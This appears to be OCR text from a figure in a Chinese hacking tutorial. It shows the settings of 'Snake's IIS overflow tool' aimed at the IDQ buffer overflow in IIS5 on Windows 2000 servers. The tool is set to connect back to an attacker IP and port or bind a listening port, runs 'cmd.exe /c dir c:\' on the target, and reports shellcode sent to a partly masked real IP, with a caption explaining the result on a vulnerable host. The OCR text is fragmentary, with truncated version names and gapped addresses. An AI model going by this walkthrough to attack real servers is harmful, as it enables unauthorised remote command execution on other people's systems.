 IP: 210. .85.6 Port: 80
IDQ溢出
操作系统类型L:
IIS5 Chinese Win2k
IIS5 Chinese Win2k Sp1
IIS5 Chinese Win2k Sp2
IIS5 English Win2k
IIS5 English Win2k S
IIS5 English Win2k S
IIS5 Japanese Win2k
IIS5 Japanese Win2k
--IIS5 Japanese Win2
IIS5 Mexico Win2k
--IIS5 Mexico Win2k sp1
--IIS5 Mexico Win2k sp2
--IIS5 Korea Win2k
IIS5 Korea Win2k SP1
溢出选项:
溢出后,主动连接到IP/Port(K)
210. .85.154
813
一个端口监听(Q)
口A: 813
要绑定的命令(B):
cmd.exe /c dir c:\
发送shellcode 到 210. .85.6:80 OK
确定
Snake的IIS溢出工具,请在知道后果的情况下使用,因为,一切后果,将会由你来承担.
--- by snake. (http://snake12.top263.net)
图 5
如果对方存在idq溢出漏洞的话，马上就会返
回shellcode里绑定的命令：cmd.exe /c dir c：